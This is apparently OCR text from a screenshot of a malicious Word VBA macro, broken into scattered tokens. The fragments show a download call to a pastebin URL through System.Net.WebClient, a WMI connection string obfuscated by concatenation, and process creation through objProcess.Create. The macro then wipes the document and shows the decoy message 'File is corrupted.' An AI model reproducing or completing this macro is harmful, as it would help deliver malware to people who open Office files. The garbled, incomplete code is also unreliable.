
System.Net.WebClient).DownloadString('http://pastebin.c
    objProcess.Create mStr
,
 Null
,
 objConfig
,
 intProcess
    Selection.WholeStory
    Selection.Delete Unit:
=
wdCharacter
,
 Count:
=
1
    Selection.TypeText Text:
=
"File is corrupted."
End 
Function
         Public 
Function
 Parsing
(
)
 As Variant
            Const word 
=
0
            strComputer 
=
"."
Set
 objWMIService 
=
 GetObject
(
"w"
&
""
&
"i
""
&
"ts"
&
""
&
":"
&
""
&
"\\"
&
 strComputer 
&
"\r"
&
&
"imv"
&
""
&
"2"
)
Set
 objStartup 
=
 objWMIService.Get
(
"W"
&
""